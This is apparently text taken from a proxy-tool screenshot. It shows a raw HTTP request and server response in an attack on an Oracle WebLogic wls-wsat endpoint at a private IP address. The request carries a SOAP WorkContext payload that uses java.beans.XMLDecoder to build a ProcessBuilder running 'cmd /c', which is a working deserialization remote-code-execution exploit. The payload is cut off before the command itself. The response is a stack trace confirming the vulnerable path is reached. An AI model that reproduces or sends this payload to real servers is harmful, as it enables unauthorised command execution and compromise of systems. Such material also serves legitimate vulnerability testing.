 Raw Params Headers Hex XML
POST /wls-wsat/ParticipantPortType HTTP/1.1
Host: 192.168.3.99:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 613
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
Raw Headers Hex XML
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</fault
string><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="201" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java"
line="111" method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="71" method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"